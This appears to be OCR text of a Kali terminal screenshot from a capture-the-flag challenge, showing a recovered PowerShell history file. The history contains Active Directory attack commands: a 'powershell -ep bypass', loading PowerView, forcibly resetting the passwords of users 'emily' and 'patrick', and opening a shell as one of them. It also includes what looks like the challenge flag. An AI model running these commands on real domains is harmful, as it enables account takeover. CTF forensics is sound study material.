 1 2 3 4 5
1:18
kali@kali: ~/ctf/Active/challenge/Users - Copy
File Actions Edit View Help
┌──(kali㉿kali)-[~/ctf/Active/challenge/Users - Copy]
└─$ cat james/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_his
tory.txt
cd C:\Users\Public\Documents
mv .\PowerView.txt .\PowerView.ps1
powershell -ep bypass
Import-Module .\PowerView.ps1
Find-DomainProcess
$NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force`
Set-DomainUserPassword -Identity 'emily' -AccountPassword $NewPassword
$NewPassword = ConvertTo-SecureString 'd0nt_us3_4ll3xtendedr1ghts}' -AsPlainText -For
ce`
Set-DomainUserPassword -Identity 'patrick' -AccountPassword $NewPassword
runas /User:wolvctf\patrick cmd
┌──(kali㉿kali)-[~/ctf/Active/challenge/Users - Copy]
└─$